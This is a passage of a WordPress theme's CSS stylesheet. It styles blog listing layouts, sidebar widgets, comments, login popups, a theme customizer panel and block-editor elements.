}
#viewmore_link span {
	display:inline-block;
}
#viewmore_link .viewmore_loading {			display:none; margin-right:10px; }
#viewmore_link .viewmore_loading:before {	font-size: 16px; }
#viewmore_link.loading .viewmore_loading {	display:inline-block; }
#viewmore_link.loading .viewmore_text_1 {	display:none; }
#viewmore_link .viewmore_text_2 {			display:none; }
#viewmore_link.loading .viewmore_text_2 {	display:inline-block; }

#content article.viewmore {
	animation: zoomin .5s;
}


/* --------------- Blog style 'Puzzles' --------------------- */
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {		width:933px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:1244px; }
body:not(.fullwidth) .left_sidebar .blog_style_puzzles #sidebar_main {    margin-right:0; }
body:not(.fullwidth) .right_sidebar .blog_style_puzzles #sidebar_main {	margin-left:0; }

.blog_style_puzzles #content {
	overflow:hidden;
}
.blog_style_puzzles #content > article {
	margin:0 1px 1px 0;
	position:relative;
	overflow:hidden;
	float:left;
}
.blog_style_puzzles .post_thumb {
	width:310px;
	height:310px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* --------------- Blog style 'Excerpt' --------------------- */
.blog_style_excerpt #content > article {
	margin-top:1px;
	position:relative;
	min-height:310px;
	overflow:hidden;
}
.blog_style_excerpt #content article.without_thumb {
	min-height:0;
}
.blog_style_excerpt #content > article:first-child {
	margin-top:0;
}
.blog_style_excerpt #content .post_thumb {
	width:466px;
	height:310px;
	float:left;
	margin-right:30px;
}
.blog_style_excerpt #content .post_content {
	padding:0 16px 30px 0;
	overflow:hidden;
}
.blog_style_excerpt #content .without_thumb .post_content {
	padding-left: 16px;
}
.blog_style_excerpt #content .post_format_quote .post_content blockquote {
	margin-top:20px;
}
.blog_style_excerpt #content .post_info_top {
	padding-top:20px;
}
.blog_style_excerpt #content .post_comments {
	padding-top:20px;
}
.blog_style_excerpt #content .post_title {
	margin:22px 0 0 0;
	text-transform:uppercase;
}
.blog_style_excerpt #content .post_text_area {
	margin-top:20px;
}
.blog_style_excerpt #content .post_info_bottom {
	padding-top:10px;
}


/* --------------- Blog style 'Fullpost' --------------------- */
.blog_style_fullpost #content > article {
	margin-top:1px;
	position:relative;
}
.blog_style_fullpost #content > article:first-child {
	margin-top:0;
}
.blog_style_fullpost #content .post_info_top {
	margin-top:20px;
}
.blog_style_fullpost #content .post_content {
	padding:0 16px 40px;
	position:relative;
	overflow:hidden;
}
.blog_style_fullpost #content .post_content.without_paddings {
	padding:0;
}
.blog_style_fullpost #content .post_title {
	margin: 24px 0 0 0;
	text-transform:uppercase;
}
.blog_style_fullpost #content .post_text_area {
	margin-top: 17px;
}
.blog_style_fullpost #content .without_paddings .post_text_area {
	margin-top: 0;
}
.blog_style_fullpost #content .post_info_bottom {
	margin-top:10px;
}
.blog_style_fullpost #content .post_format_quote .post_content blockquote {
	margin-top:20px;
}


/* --------------- 'No results' --------------------- */
#content > article.page_no_results {
	margin:1px 0 0 0 !important;
	position:relative;
	overflow:hidden;
	float:none !important;
}
#content > article.page_no_results:first-child {
	margin-top:0 !important;
}
#content > article.page_no_results .post_content {
	padding:0 16px 40px !important;
	position:relative;
	overflow:hidden;
	z-index:2;
}
#content > article.page_no_results .icon_no_results {
	display:block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	z-index:1;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20);
	opacity: 0.2;
}
#content > article.page_no_results .icon_no_results:before {
	font-size:200px;
	line-height:200px;
	padding-top:30px;
}
#content > article.page_no_results .post_title,
#content > article.page_no_results .post_subtitle,
#content > article.page_no_results .post_text {
	text-align:center;
}
/* No search results */
#content > article.page_no_results.page_no_search .post_title {
	margin:50px 0 0 0;
	text-transform:uppercase;
}
#content > article.page_no_results.page_no_search .post_subtitle {
	margin:20px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_text {
	margin:30px 0 0 0;
	padding-bottom:10px;
}
/* No articles found */
#content > article.page_no_results.page_no_articles .post_title {
	margin:120px 0 0 0;
	text-transform:uppercase;
}
#content > article.page_no_results.page_no_articles .post_subtitle {
	margin:30px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_text {
	margin:30px 0 0 0;
	padding-bottom:20px;
}
/* 404 page */
#content > article.page_no_results.page_404 .post_title {
	margin:108px 0 0 0;
	text-transform:uppercase;
}
#content > article.page_no_results.page_404 .post_subtitle {
	margin:80px 0 0 0;
}
#content > article.page_no_results.page_404 .post_text {
	margin:20px 0 0 0;
	padding-bottom:10px;
}




/* Single post
-------------------------------------------------------------- */
#content.post_single .post_content {
	padding-bottom: 20px;
	overflow:hidden;
}

/* Author details */
#content.post_single .post_author_details {
	padding: 20px 16px 25px;
	position:relative;
	margin-top:1px;
}
#content.post_single .post_author_title {
	margin:0;
	text-transform:uppercase;
}
#content.post_single .post_author_info {
	position:relative;
	margin-top:20px;
	padding-left:80px;
}
#content.post_single .post_author_avatar {
	position:absolute;
	left:0;
	top:0;
	width:60px;
	height:60px;
}
#content.post_single .post_author_socials {
	margin-top:20px;
}
#content.post_single .post_author_socials a {
	display:inline-block;
	margin-right:10px;
}


/* Related posts */
#content.post_single #related_posts {
	padding: 25px 0 0;
	position:relative;
	margin-top:1px;
	overflow:hidden;
}

#content.post_single #related_posts .related_posts_item {
	margin:0 1px 1px 0;
	position:relative;
	overflow:hidden;
	float:left;
	width:310px;
	height:310px;
}
#content.post_single #related_posts .related_post_item_3,
#content.post_single #related_posts .related_post_item_6,
#content.post_single #related_posts .related_post_item_9,
#content.post_single #related_posts .related_post_item_12 {
	margin-right:0;
}
#content.post_single #related_posts .post_related_title {
	margin:0 16px 25px;
	text-transform:uppercase;
}

/* Comments */
.content_blog.post_single #comments .post_comments_tree {
	margin-top:1px;
	padding: 25px 16px;
	overflow:hidden;
}

.content_blog.post_single #comments .post_comments_title {
	margin:0 0 25px;
	text-transform:uppercase;
}
	.content_blog.post_single #comments ol,
	.content_blog.post_single #comments ul {
		margin:0;
		list-style:none;
	}
	.content_blog.post_single #comments li {
		border-top-width: 1px;
		border-top-style: solid;
		padding-top:25px;
		margin-top:25px;
		position:relative;
		padding-left:80px;
	}
	.content_blog.post_single #comments .comment-list > li:first-child {
		border-top-width: 0;
		border-top-style: none;
		padding-top:0;
		margin-top:0;
	}
	.content_blog.post_single #comments li p {
		margin-bottom:0;
	}
	.content_blog.post_single #comments .children {
		margin-left: 60px;
	}
	.content_blog.post_single #comments .comment_title {
		margin:0;
		padding:4px 60px 4px 0;
	}
	.content_blog.post_single #comments .comment_reply a {
		position:absolute;
		display:inline-block;
		padding:6px 8px;
		right:0;
		top:25px;
		font-size:12px;
		text-transform:uppercase;
	}
	.content_blog.post_single #comments .comment_author_avatar {
		position:absolute;
		left:0;
		top:25px;
		width:60px;
		height:60px;
	}
	.content_blog.post_single #comments .comment-list > li:first-child .comment_reply a,
	.content_blog.post_single #comments .comment-list > li:first-child .comment_author_avatar {
		top:0;
	}
	.content_blog.post_single #comments .comment_date {
		font-weight:normal;
		display:inline-block;
		padding-left:10px;
	}
	.content_blog.post_single #comments .comment_content {
		font-size:12px;
		margin-top:12px;
	}
	.content_blog.post_single #comments .comment_not_approved {
		font-size:12px;
		font-style:italic;
		margin-top:16px;
	}

	/* Comment form */
	.content_blog.post_single #comments .post_comments_form {
		padding: 25px 16px;
		overflow:hidden;
		margin-top:1px;
	}
	.content_blog.post_single #comments #reply-title {
		text-transform:uppercase;
		margin:0 0 16px;
	}
	.content_blog.post_single #commentform p {
		margin-bottom:10px;
	}
	.content_blog.post_single #commentform label {
		display:block;
		margin-bottom:4px;
	}
	.content_blog.post_single #commentform label span {
		font-style:italic;
		font-size:12px;
	}
	.content_blog.post_single #commentform .comment-form-author,
	.content_blog.post_single #commentform .comment-form-email,
	.content_blog.post_single #commentform .comment-form-website {
		width:280px;
		margin-right:30px;
		float:left;
	}
	.content_blog.post_single #commentform .comment-form-website {
		margin-right:0;
	}
	.content_blog.post_single #commentform .comment-form-comment {
		clear: both;
	}
	.content_blog.post_single #commentform input[type="text"],
	.content_blog.post_single #commentform textarea {
		width:100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		font-size:14px;
		margin-bottom:10px;
	}
	.content_blog.post_single #commentform textarea {
		height:90px;
	}




/* Sidebars
-------------------------------------------------------------- */

/* Common widgets settings */
.widget_area .widget {
	overflow:hidden;
}
.widget_area .widget_title {
	margin-top:0;
	text-transform:uppercase;
}
article ul,
.widget_area ul {
	list-style:none;
	margin-bottom:0;
	margin-left:14px;
}
article ul li,
.widget_area ul li,
article ol li,
.widget_area ol li {
	position:relative;
	margin-top:8px;
}
article ul li:first-child,
.widget_area ul li:first-child,
article ol li:first-child,
.widget_area ol li:first-child {
	margin-top:0;
}
article ul ul li:first-child,
.widget_area ul ul li:first-child {
	margin-top:8px;
}
article ul li:before,
.widget_area ul li:before {
	content:'\e904';
	display:inline-block;
	position:absolute;
	font-family:Fontello;
	-webkit-font-smoothing: antialiased;
	font-size:80%;
	left:-14px;
}
.widget_area .post_info {
	position:static;
	padding-right:0;
}
.widget_area .post_title.title_padding {
	padding-right:50px;	
}


/* Widget calendar */
.widget.widget_calendar caption {
	margin-top:0;
	font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	text-align:left;
	padding-bottom:20px;
}
.widget.widget_calendar table {
	width:100%;
	border-spacing:1px;
	border-collapse:separate;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th {
	height:31px;
	vertical-align:middle;
}
.widget.widget_calendar table tbody td {
	text-align:center;
}
.widget.widget_calendar table tbody a {
	display:block;
	height:31px;
	line-height:31px;
	font-weight:bold;
}
.widget.widget_calendar table tbody td.pad {
	border:none;
	background:none;
}
.widget.widget_calendar table tfoot td {
	border: none;
}
.widget.widget_calendar table tfoot td#next {
	text-align:right;
}

/* Widget Search */
.widget.widget_search {
	overflow:hidden;
}
.widget.widget_search #s {
	float:left;
	margin:0;
	width:190px;
}
.widget.widget_search #searchsubmit {
	float:left;
	display:block;
	margin-left:1px;
	height:30px;
}

/* Widget Tag cloud */
.widget.widget_tag_cloud {
	overflow:hidden;
}
.widget.widget_tag_cloud a {
	display:block;
	float:left;
	margin:0 1px 1px 0;
	font-size: 12px !important;
	line-height:29px;
	font-weight:normal !important;
	height:29px;
	padding: 0 10px;
}

/* Widgets Top10, Recent, Popular & Commented */
.widget .post_item {
	margin-top:18px;
	overflow:hidden;
}
.widget .reviews_summary {
	margin-top:0;
	margin-bottom:6px;
}
.widget .post_thumb {
	width: 60px;
	height:60px;
	overflow:hidden;
	margin:0 15px 0 0;
	float:left;
}
.widget .post_wrapper {
	overflow:hidden;
	position:relative;
}
.widget .post_title {
	clear:none;
	margin:0 0 2px 0;
}
.widget .ordered_list .tab_content {
	counter-reset: top10;
}
.widget .ordered_list .post_item {
	padding-left: 20px;
	position:relative;
}
.widget .ordered_list .post_item:before {
	counter-increment:top10;
	content:counter(top10);
	display:block;
	width:20px;
	position:absolute;
	left:0;
	top:0;	
}
.widget .flat_list .post_item {
	margin-top:2px;
}
.widget .flat_list .post_item:first-child {
	margin-top:14px;
}
.widget .flat_list .post_title {
	font-weight:normal;
}

/* Widget Popular & Commented */
.widget.widget_popular_posts #widget_popular_1 {
	display:none;
}

/* Widget Top10 */
.widget.widget_top10 #widget_top10_1 {
	display:none;
}

/* Widget Flickr */
.widget .instagram-pics,
.widget.widget_flickr {
	overflow:hidden;
}
.widget .flickr_images {
	margin-right:-10px;
}
.widget .instagram-pics li,
.widget .flickr_images .flickr_badge_image {
	display:block;
	float:left;
	margin:0 1px 1px 0;
	width:69px;
	height:69px;
	position: relative;
}
.widget .flickr_images a img {
	width:100%;
	height:100%;
	z-index:6;
}

/* Widget Instagram */
.widget .instagram-pics {
	margin: 0;
}
.widget .flickr_badge_image a:before,
.widget .instagram-pics li a:before {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
.widget .instagram-pics li:before { display:none !important; }
.widget .flickr_images a:before,
.widget .instagram-pics li a:before { content:''; display: block; height:100%; width:100%; position:absolute; left:0; top:0; z-index:10;
		opacity: 0; -moz-opacity: 0; filter: alpha(opacity=0);
		  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-box-shadow: 0 0 50px -1px #000 inset;
	   -moz-box-shadow: 0 0 50px -1px #000 inset;
	        box-shadow: 0 0 50px -1px #000 inset
}
.widget .flickr_images a:hover:before,
.widget .instagram-pics li a:hover:before {
	  	   opacity: 1; -moz-opacity: 1; filter: alpha(opacity=100);
		  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.widget.null-instagram-feed .clear > a { display:none; margin: 6px 0 0 0; font-size: 13px; font-style: italic; }
.widget .instagram-pics li a img { display:block; width:100%; position:relative; z-index:6;}



/* Widget QR Code */
.widget.widget_qrcode .personal_data p {
	margin-bottom:0;
}

/* Widget Logo and socials */
.widget.widget_socials .logo {
	text-align:left;
}
.widget.widget_socials .social_icons {
	display:inline-block;
	width:32px;
	height:32px;
	margin:0 10px 10px 0;
}
.widget.widget_socials .logo_title {
	position:relative;
	font-size:60px;
	line-height:60px;
	top:-12px;
}
.widget.widget_socials .logo_descr {
	font-size:16px;
	line-height:22px;
	margin-bottom:20px;
}


/* Widget Twitter */
.widget.widget_twitter ul {
	margin-left:20px;
}
.widget.widget_twitter ul li:before {
	content: '\e84d';
	font-size:14px;
	left:-20px;
}


/* Main sidebar */
#sidebar_main .widget {
	margin-top:1px;
	padding:25px 15px;
}
#sidebar_main .widget:first-child {
	margin-top:0;
}




/* Advertisement sidebar */
#advert_sidebar {
	overflow:hidden;
	margin-top:1px;
}
#advert_sidebar_inner {
	width: 1243px;
	margin:0 auto;
	overflow:hidden;
}
#advert_sidebar_inner .widget {
	width:280px;
	padding:25px 15px;
	margin: 0 0 1px 1px;
	float:left;
}
#advert_sidebar_inner .widget:first-child,
#advert_sidebar_inner .widget.widget-number-1,
#advert_sidebar_inner .widget.widget-number-5,
#advert_sidebar_inner .widget.widget-number-9,
#advert_sidebar_inner .widget.widget-number-13 {
	margin-left:0;
	clear:both;
}

/* Widget Logo and socials */
#advert_sidebar_inner .widget.widget_socials .logo_title {
	top:-32px;
	margin-bottom:-30px;
}




/* Footer sidebar */
#footer_sidebar {
	overflow:hidden;
	margin-top:30px;
}
.fullwidth #footer_sidebar {
	margin-top:1px;
}
#footer_sidebar_inner {
	width: 1243px;
	margin:0 auto;
	overflow:hidden;
	border-bottom:1px solid rgba(255,255,255,0.2);
}
#footer_sidebar_inner .widget {
	width:280px;
	padding:25px 15px;
	margin: 0 0 1px 1px;
	float:left;
}
#footer_sidebar_inner .widget:first-child,
#footer_sidebar_inner .widget.widget-number-1,
#footer_sidebar_inner .widget.widget-number-5,
#footer_sidebar_inner .widget.widget-number-9,
#footer_sidebar_inner .widget.widget-number-13 {
	margin-left:0;
	clear:both;
}

/* Widget Logo and socials */
#footer_sidebar_inner .widget.widget_socials {
	padding-left:0;
	padding-right:30px;
}
#footer_sidebar_inner .widget.widget_socials .logo_title {
	top:-33px;
	margin-bottom:-30px;
}



/* Footer copyright area */
#footer_copyright {
	overflow:hidden;
}
#footer_copyright_inner {
	width: 1243px;
	margin:0 auto;
	padding:25px 0;
	overflow:hidden;
	text-align:center;
	font-size:12px;
}



/* To Top button
----------------------------------------------------------------- */
#toTop {
	display: none;
	position: fixed;
	width: 33px;
	height: 33px;
	line-height:33px;
	bottom: 56px;
	right: 10px;
	border-radius: 2px;
	z-index:10000;
}









/* Login and Register popups
-------------------------------------------------------------- */
.popup_form {
	display:none;
	position:absolute;
	left:0;
	top:0;
	z-index:9999;
}
.popup_form .popup_body {
	width:200px;
	padding:10px 20px;
	position:relative;
}
	.popup_form .popup_title {
		text-transform:uppercase;
		margin:3px 0 15px;
	}
	.popup_form .popup_field {
		margin-bottom:10px;
		font-size:12px;
	}
	.popup_form .popup_field p {
		margin-bottom:4px;
	}
	.popup_form .popup_field label {
		font-size:12px;
		display:inline-block;
		padding-left:4px;
		margin-right:4px;
	}
	.popup_form .popup_field input[type="text"],
	.popup_form .popup_field input[type="password"] {
		width:178px;
		height:30px;
		line-height:30px;
		padding:0 10px;
	}
	.popup_form .popup_field.registration_msg_area {
		display:none;
	}
	.popup_form .popup_field textarea {
		width:196px;
		height:80px;
		padding: 0 0 0 2px;
	}
	.popup_form .popup_field.popup_button {
		text-align:right;
		font-size:12px;
	}	
	.popup_form .popup_field.popup_button a {
		display:inline-block;
		text-align:center;
		width:66px;
		height:32px;
		line-height:32px;
		text-transform:uppercase;
	}
	#popup_login .popup_field.register,
	#popup_login .popup_field.forgot_password {
		font-size:12px;
		line-height:15px;
	}
.popup_form .popup_body .result {
	position:absolute;
	top:10px;
	left:10px;
	right:10px;
	bottom:0px;
	padding:40px 8px 8px;
	font-size:13px;
	text-align:center;
	vertical-align:middle;
	display:none;
}
#popup_register .popup_body .result {
	padding-top:70px;
}





/* Theme Customizer
-------------------------------------------------------------- */
#custom_options {
	position:fixed;
	right:0;
	top:62px;
	margin-right:-237px;
	width:237px;
	height:630px;
	z-index:9999;
	background-color:#555555;
}
.fullwidth #custom_options {
	top:80px;
}
#custom_options #co_toggle {
	position:absolute;
	left:-40px;
	top:0;
	display:block;
	width:39px;
	height:41px;
	border-right:1px solid rgba(255,255,255,0.2);
	color:#ffffff;
	background-color:#666666;
}
#custom_options #co_toggle[class^="icon-"]:before,
#custom_options #co_toggle[class*=" icon-"]:before {
	font-size:24px;
	width:40px;
	height:40px;
	line-height:40px;
	color:#ffffff;
}
#custom_options .co_header {
	background-color:#666666;
}
#custom_options .co_header .co_title {
	margin:0;
	color:#FFFFFF;
	text-transform:uppercase;
	line-height:40px;
	height:40px;
	padding-left: 20px;
}
#custom_options .co_options .co_form_row {
	padding:12px 20px;
	border-top:1px solid rgba(255,255,255,0.2);	
	position:relative;
	overflow:hidden;
}
#custom_options .co_options .co_form_row.first {
	border-top:none;	
}
#custom_options .co_options .co_form_subrow {
	padding-top:4px;
}
#custom_options .co_options .co_form_subrow:first-child {
	padding-top:10px;
}
#custom_options .co_options .co_form_row .co_label {
	color:#ffffff;
	font-weight:bold;
	font-size:14px;
}
#custom_options .co_options .co_form_row .co_label.one_row {
	display:inline-block;
	margin-right:6px;
}
#custom_options .co_options .co_form_row .co_label_light {
	color:#bbbbbb;
	font-weight:normal;
	font-size:13px;
}
#custom_options .co_options .co_form_row .co_theme_selector {
	font-size:12px;
	display:inline-block;
	margin-right:10px;
	background-color:#666666;
	border:1px solid #333333;
	color:#eeeeee;
}
#custom_options .co_options .co_form_row .co_theme_apply {
	text-align:center;
	margin-top:10px;
}
#custom_options .co_options .co_form_row .co_theme_apply a {
	font-size:12px;
	display:inline-block;
	padding:4px 10px;
	background-color:#777777;
	border:1px solid #666666;
	color:#eeeeee;
}
#custom_options .co_options .co_form_row .co_theme_apply a+a {
	margin-left:6px;
}
#custom_options .co_options .co_form_row .co_theme_apply a:hover {
	background-color:#666666;
}
#custom_options .co_options .colorSelector {
	cursor:pointer;
	float: none;
	position:absolute;
}
#custom_options .co_options #co_theme_color.colorSelector {
	left: 106px;
	top:18px;
}
[id^="collorpicker"] {
	z-index:9999;
}
#custom_options .co_options .co_switch_box {
	margin-top:6px;
}
#custom_options .co_options .co_switch_box .boxed,
#custom_options .co_options .co_switch_box .stretched,
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
	display:inline-block;
	float: left;
	height:29px;
	line-height:29px;
	margin-right:10px;
	color:#bbbbbb;
	font-size:12px;
}
#custom_options .co_options .co_switch_box .boxed {
	margin-right:0;
}
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
	width: 80px;
	background:url(images/switch_box.png) left top no-repeat;
	position:relative;
}
#custom_options .co_options .co_switch_box .switcher a,
#custom_options .co_options .co_switch_box .switcher2 a {
	display:block;
	position:absolute;
	left:0;
	top:3px;
	width:32px;
	height:30px;
	background:url(images/switch_slider.png) 6px 0 no-repeat;
}
#custom_options .co_options #co_bg_color.colorSelector {
	left: 150px;
	top:18px;
}
#custom_options .co_options #co_bg_pattern_list,
#custom_options .co_options #co_bg_images_list {
	margin-top:6px;
}
#custom_options .co_options .co_pattern_wrapper {
	display:block;
	border:1px solid #767676;
	border-radius:1px;
	-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
	-moz-box-shadow:    0px 1px 1px rgba(0, 0, 0, 0.5);
	box-shadow:         0px 1px 1px rgba(0, 0, 0, 0.5);	
	width:24px;
	height:24px;
	padding:2px;
	float:left;
	margin-right:8px;
	background-color:#666666;
}
#custom_options .co_options #co_bg_pattern_list a img {
	border:1px solid #484848;
	width:22px;
	height:22px;
}
#custom_options .co_options #co_bg_images_list a.current,
#custom_options .co_options #co_bg_pattern_list a.current {
	background-color:#ff5555;
}
#custom_options .co_options .co_image_wrapper {
	display:block;
	border:1px solid #767676;
	border-radius:1px;
	-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
	-moz-box-shadow:    0px 1px 1px rgba(0, 0, 0, 0.5);
	box-shadow:         0px 1px 1px rgba(0, 0, 0, 0.5);	
	width:50px;
	height:30px;
	padding:2px;
	float:left;
	margin-right:7px;
	background-color:#666666;
}
#custom_options .co_options #co_bg_images_list a img {
	border:1px solid #484848;
	width:48px;
	height:28px;
}

.iColorPicker {
	display:inline-block;
    position: relative;
    width: 21px;
    height: 21px;
    background: url(images/colorpicker.png);
	vertical-align:middle;
}
.iColorPicker_moreColors {
	display:inline-block;
    width: 14px;
    height: 14px;
	margin-left:2px;
    background: url(images/colorpicker_morecolors.png);
	vertical-align:middle;
}

.boxed.bg_pattern_1 {	background:url(images/bg/pattern_1.png) 0 0 repeat fixed; }
.boxed.bg_pattern_2 {	background:url(images/bg/pattern_2.png) 0 0 repeat fixed; }
.boxed.bg_pattern_3 {	background:url(images/bg/pattern_3.png) 0 0 repeat fixed; }
.boxed.bg_pattern_4 {	background:url(images/bg/pattern_4.png) 0 0 repeat fixed; }
.boxed.bg_pattern_5 {	background:url(images/bg/pattern_5.png) 0 0 repeat fixed; }

.boxed.bg_image_1 {	background:url(images/bg/image_1.jpg) 50% 0 no-repeat fixed; background-size:cover; }
.boxed.bg_image_2 {	background:url(images/bg/image_2.jpg) 50% 0 no-repeat fixed; background-size:cover; }
.boxed.bg_image_3 {	background:url(images/bg/image_3.jpg) 50% 0 no-repeat fixed; background-size:cover; }


/* Animations
------------------------------------------------------------------------------------ */
@keyframes zoomin {
	0% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}
@-webkit-keyframes viewmore {
	0% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}

@keyframes zoomout {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
	100% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
}
@-webkit-keyframes viewmore {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
	100% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
}




/* Social share
------------------------------------------------------------------------------------ */
.share-social {
	
}
.share-social.share-dir-horizontal {
	margin-top:10px;
}
.share-social.share-dir-vertical {
	position:fixed;
	left:0px;
	top:200px;
	z-index:9998;
}
.share-social .share-item {
	height:32px;
}
.share-social.share-dir-horizontal .share-item {
	display:inline-block;
	margin:0 10px 10px 0;
}
.share-social.share-dir-vertical .share-item {
	display:block;
	margin-top:10px;
}
.share-social .share-caption {
	display:inline-block;
	margin-right:10px;
	vertical-align:top;
	line-height:32px;
}
.share-social.share-dir-vertical .share-caption {
	display:none;
}
.share-social .share-item a {
	display:inline-block;
	width:32px;
	height:32px;
	margin:0;
	padding:0;
	outline:none;
}
.share-social .share-item .share-counter{
	display:inline-block;
	vertical-align:top;
	margin-left:9px;
	position:relative;
	background:#FFF;
	color:#666;
	padding:0 8px 0 4px;
	font:14px/32px Arial,sans-serif;
	background:url([data-uri]) 100% 0;
}
.share-social .share-item .share-counter:before{
	content:"";
	position:absolute;
	top:0;
	left:-8px;
	width:8px;
	height:100%;
	background:url([data-uri])
}

.sc_googlemap > iframe {
	width: 100%;
	height: 100%;
}

body .sidebar_main aside.widget_media_audio .mejs-container .mejs-controls .mejs-time,
body .sidebar_main aside.widget_media_video .mejs-container .mejs-controls .mejs-time{
	display: none!important;
}
body .sidebar_main aside.widget_media_video .mejs-container.wp-video-shortcode.mejs-video,
body .sidebar_main aside.widget_media_video .mejs-overlay.mejs-layer.mejs-overlay-play{
	width: 100%!important;
	height: 150px!important;
}

.mejs-horizontal-volume-total > .mejs-horizontal-volume-current{
	top: 0!important;
}

/*----------UT-New---------*/

body.sidebar_hide .has-background-dim.alignfull {
	margin-left: calc( -100vw / 2 + 100% / 2 );
	margin-right: calc( -100vw / 2 + 100% / 2 );
	width: 100vw;
	max-width: 100vw;
	transform: translateX(0);
}


.has-large-font-size {
	line-height: 1.4em;
}

.has-large-font-size + p {
	line-height: 1.7857em;
}

figure figcaption:hover,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
	margin-bottom: 0;
}

.wp-block-embed figcaption {
	margin-bottom: 0;
}

article.tag-gallery > .post_content > figure.wp-block-audio .mejs-container{
	height: 40px!important;
}
figure.wp-block-audio:hover figcaption, figure.wp-block-video:hover figcaption, figure.wp-block-embed:hover figcaption {
	margin: 0.5em 0 0;
}

.wp-block-embed .wp-block-embed__wrapper {
	position: relative;
}

.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%;
	content: "";
	display: block;
	width: 0;
}

.wp-block-embed.alignfull .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-2-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-3-4 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-18 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-21 .wp-block-embed__wrapper iframe {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}
section.post_content .wp-caption-text.gallery-caption,
figure figcaption, .wp-block-image figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	position: absolute;
	z-index: 1;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: margin-bottom 0.3s ease;
	-ms-transition: margin-bottom 0.3s ease;
	transition: margin-bottom 0.3s ease;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0;
	text-align: center;
	padding: 6px 10px !important;
	overflow: hidden;

}
section.post_content .wp-caption-text.gallery-caption{
	color: #fff;
}

#gallery-1 .gallery-item{
	position: relative;
	overflow: hidden;
}
#gallery-1 .gallery-item:hover .wp-caption-text.gallery-caption,
figure:hover figcaption:not(.editor-rich-text__tinymce),
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
	margin-bottom: -6em;
}

figure figcaption:hover,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
	margin-bottom: 0!important;
}

figure.wp-block-audio figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
	position: static;
	-webkit-transition: none;
	-ms-transition: none;
	transition: none;
	background: none !important;
	margin: 0.5em 0 0;
}
figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
	margin: 0.5em 0 0;
}

.wp-block-cover-image.aligncenter,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.aligncenter,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	display: flex!important;
}

.wp-block-separator:not([class*="is-style"]) {
	width: 15%;
}

.comments_list > li.pingback, .comments_list > li.trackback {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
	padding-right: 4em;
	padding-top: 1em;
	min-height: 0;
	position: relative;
	overflow: inherit;
}
.comments_list > li.pingback .edit-link,
